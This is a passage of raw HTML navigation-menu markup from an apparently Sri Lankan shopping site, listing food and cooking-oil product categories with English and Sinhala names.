											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
